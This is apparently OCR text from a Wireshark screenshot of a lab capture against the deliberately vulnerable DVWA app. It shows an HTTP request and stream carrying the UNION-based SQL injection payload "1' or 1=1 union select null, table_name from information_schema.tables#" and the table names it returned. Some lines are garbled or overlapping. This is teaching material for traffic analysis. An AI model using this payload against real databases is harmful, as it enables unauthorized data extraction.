 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or
information_schema.tables#<br />First name: <br />Surname: union
select null, table_name from information_schema.tables#<br />
pre><pre>ID: 1' or 1=1 union select null, table_name from <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select
information_schema.tables#<br />First name: <br />Surname: union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
Entire conversation (45686 bytes)
Wireshark: Find text
Find text: users
Cancel Find
Frame 25:
Ethernet II
Internet
Hypertext
0000 08 00
0010 02 9a
0020 02 0f